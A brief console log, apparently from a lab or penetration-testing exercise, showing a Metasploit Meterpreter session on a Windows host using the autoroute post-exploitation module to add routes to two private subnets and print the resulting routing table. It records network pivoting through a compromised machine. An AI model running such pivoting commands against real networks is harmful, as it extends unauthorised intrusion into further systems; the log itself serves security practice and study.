 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN-JA4SR7L2AQ8
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.56.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.65.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.56.0       255.255.255.0      Session 1
   192.168.65.0       255.255.255.0      Session 1